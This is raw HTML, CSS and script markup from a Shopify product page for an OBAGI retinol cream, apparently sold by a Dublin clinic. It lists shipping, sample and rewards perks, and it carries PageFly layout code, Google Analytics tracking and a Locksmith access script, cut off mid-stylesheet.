fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.pfa-gift:before{content:"\f06b"}.pfa-box-open:before{content:"\f49e"}.pfa-wallet:before{content:"\f555"}.pfa-shop:before{content:"\f54f"}.pfa-truck:before{content:"\f0d1"}.pfa-clock:before{content:"\f017"}:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free";--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-v4compatibility.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}</style>
<div data-pf-editor-version="legacy" class="sc-dQEsWe ijOCzV __pf __pf_6LsEz1IR"><div data-section-id="pf-5211" data-category="Free Shipping" data-name="Amber" data-pf-type="Section" data-animation="fadeInUp" class="sc-djVWQC gRHrFs pf-9503e7d91ee8-4_"><div style="--cw:1300px" class="sc-ggqHwD fxhwFP"><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-5_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" data-animation="fadeIn" class="sc-djTQOc gLxCly pf-9503e7d91ee8-6_"><h3 data-pf-type="Heading2" class="sc-bhqpXc bptxD pf-9503e7d91ee8-7_">Discover Why Shopping With Us Makes All the Difference!</h3></div></div></div><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-9_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row" data-animation="fadeInUp"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly pf-9503e7d91ee8-10_"><div class="sc-bAwDtx jiqJaB pf-9503e7d91ee8-11_ pf-r pf-r-ew pf-c-ct pf-r-eh" style="--s-xs:3px;--s-sm:15px;--ew-xs:2;--ew-sm:3;--ew-lg:6" data-pf-type="ContentList" data-animation="zoomIn"><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-9 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-10 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-11"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-12 pfa pfa-box-open" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-13" data-pf-type="Paragraph3">Shipped from our&nbsp;warehouse in Dublin</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-15 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-16 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-17"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-18 pfa pfa-truck" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-19" data-pf-type="Paragraph3">Free standard shipping on&nbsp;all orders over €150 in Ireland</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-21 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-22 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-23"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-24 pfa pfa-gift" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-25" data-pf-type="Paragraph3">Complimentary Luxury samples with&nbsp;every order</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-27 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-28 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-29"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-30 pfa pfa-wallet" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-31" data-pf-type="Paragraph3">Earn rewards points with every order for money off&nbsp;future orders </p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-33 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-34 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-35"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-36 pfa pfa-clock" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-37" data-pf-type="Paragraph3">Same day delivery available for Dublin, next day delivery available in Ireland</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-39 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-40 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-41"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-42 pfa pfa-shop" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-43" data-pf-type="Paragraph3">In-store pickup available at any of our clinic branches </p></div></div></div></div></div></div></div></div></div><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-48_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly pf-9503e7d91ee8-49_"><h3 data-pf-type="Heading2" class="sc-bhqpXc bptxD pf-9503e7d91ee8-50_"><a data-link="inherit" href="https://southwilliamclinic.com/policies/refund-policy" target="_self">Full return policy <a href="https://southwilliamclinic.com/pages/returns-refund-policy" target="_self"><span style="color: rgb(255, 255, 255);">here</span></a><a href="https://southwilliamclinic.com/pages/returns-refund-policy" target="_self"><span style="color: rgb(255, 255, 255);"></span></a></a></h3></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_section_setting__ = {"pageTitle":"Product template","pageType":"section","pageId":"9503e7d9-1ee8-4b04-8f52-11f6bb89c6bc","lazyLoad":true,"forceByPassGoogleLightHouse":false,"imageLazyLoad":true,"nativeImageLazyLoad":true,"useThemeJQ":false,"sectionRootType":"Section","trackingIDs":[]};
      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.23.9.0","shopDomain":"shopsolar.myshopify.com","elementData":{},"shopifyProxyPath":"/apps/pagefly"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="\u0026euro;{{amount}}"}();
    </script>



</div><div id="shopify-section-template--26575558967626__recently_viewed_products_7WJQwf" class="shopify-section shopify-section--recently-viewed-products"><style>
  #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --prev-next-button-background: 255, 255, 255;
    --prev-next-button-color: 0, 0, 0;

    --section-background: 255, 255, 255;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {
      --section-products-per-row: 4;
    }
  }
</style>

<recently-viewed-products section-id="template--26575558967626__recently_viewed_products_7WJQwf" products-count="20" exclude-product-id="1802647175258" class="section "></recently-viewed-products>

</div><script data-locksmith>
    var load = function () {

          if (document.querySelectorAll('.locksmith-manual-trigger').length > 0) {
            Locksmith.ping();
          }


      Locksmith.util.on('submit', 'locksmith-resource-form', function (event) {
        event.preventDefault();
        var data = Locksmith.util.serializeForm(event.target);
        Locksmith.postResource(data, { spinner: false, container: 'locksmith-content' });
      });

      Locksmith.util.on('click', 'locksmith-manual-trigger', function (event) {
        event.preventDefault();
        Locksmith.postResource({}, { spinner: true, container: document });
      });

      Locksmith.submitPasscode = function (passcode) {
        Locksmith.postResource(
          { passcode: passcode },
          { spinner: false, container: 'locksmith-content' }
        );
      };
    };

    if (typeof Locksmith !== 'undefined') {
      load();
    } else {
      window.addEventListener('load', load);
    }
  </script>
  
  
	<noscript class="endOfLayoutContentX" type="text/mark"></noscript><!-- End of layout -->
    </div><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26575559459146__pagefly_section_7kJLDx" class="shopify-section shopify-section-group-footer-group">

  <!-- PageFlyGlobalSection -->
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-J9SPQMSV1T"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J9SPQMSV1T', { groups: 'pagefly' });
    window.pfPageInfo = Object.assign(window.pfPageInfo || {});

    document.addEventListener("PageFlyHelperContentLoaded", () => {
      
    let pageId = window.__pagefly_setting__?.pageId;
    let pageTitle = window.__pagefly_setting__?.pageTitle;
    let pageType = window.__pagefly_setting__?.pageType;

    if(window.__pagefly_page_setting__) {
      pageId = window.__pagefly_page_setting__.pageId;
      pageTitle = window.__pagefly_page_setting__.pageTitle;
      pageType = window.__pagefly_page_setting__.pageType;
    }
  

      window.pfPageInfo = Object.assign(window.pfPageInfo || {}, {
        pf_page_id: pageId,
        pf_page_name: pageTitle,
        pf_page_type: pageType,
        pf_page_subject_id: '',
        
          
    
    
    
    
  
          pf_product_name: 'OBAGI Retinol 1.0  28g',
          pf_product_id: '1802647175258',
          pf_product_page_image: '//southwilliamspa.com/cdn/shop/files/obagiobagi-retinol-10-cream-28g-376924_small.webp?v=1750701465',
        
        
      });
      setTimeout(function() {
        gtag('event', 'pf_view_page', Object.assign({
          pf_view_page: 1,
          send_to: 'pagefly',
          pf_event: 'view_page'
        }, window.pfPageInfo))
      }, 500);

      
        setTimeout(() => {
          gtag('event', 'pf_view_product', Object.assign(
            {
              send_to: 'pagefly',
              pf_view_product: 1,
              pf_event: 'view_product',
            },
              window.pfPageInfo)
            )
        }, 500)
      

    window.__pagefly_analytics_settings__={
      acceptNewTracking: true,
      enableTrackingRevenue: true,
      sessionTimeout: 30,
      timezoneOffset: 0
    };
    if(typeof analyticsSrc === 'undefined'){
      let analyticsSrc = "https://cdn.pagefly.io/pagefly/core/analytics.js";
      const scriptPFAnalytic = document.createElement('script');
      scriptPFAnalytic.src = analyticsSrc;
      scriptPFAnalytic.async = true;
      scriptPFAnalytic.defer = false;
      scriptPFAnalytic.onload = () => {
        console.log("load analytics new version successfully")
      };
      scriptPFAnalytic.onerror = () => {
        console.log("load analytics new version unsuccessfully")
      };
      document.body.appendChild(scriptPFAnalytic);
    }
  }, { once: true });
  </script>
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  
  <!-- PageFly begins loading custom fonts -->
    <link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083" type="font/woff2" crossorigin><link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127" type="font/woff2" crossorigin>
    <style>@font-face {
      font-family: 'Garet Book';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083") format("woff2");
      font-display: swap;
    }@font-face {
      font-family: 'DIN Medium';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127") format("woff2");
      font-display: swap;
    }</style>
    <!-- PageFly ends loading custom fonts -->
<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf [style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf [style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf .pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(250, 84, 28);--pf-secondary-color:rgb(121, 103, 192);--pf-foreground-color:rgb(28, 29, 31);--pf-background-color:rgb(244, 245, 250);--pf-color-5:rgb(17, 18, 19);--pf-color-6:rgb(246, 197, 103);--pf-color-7:rgb(121, 202, 216);--pf-color-8:rgb(240, 240, 240);--pf-primary-font:"Garet Book";--pf-secondary-font:"DIN";--pf-tertiary-font:"DIN Medium";--pf-4th-font:"Garet Heavy";--pf-5th-font:"DIN Black";--pf-6th-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1,.__pf .pf-gs-divider-2,.__pf .pf-gs-divider-3{padding:16px 0;margin:0;font-size:2px}.__pf .pf-gs-divider-1{color:#919da9}.__pf .pf-gs-divider-2{color:#444749}.__pf .pf-gs-divider-3{color:#b9bfca}}</style>
<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf 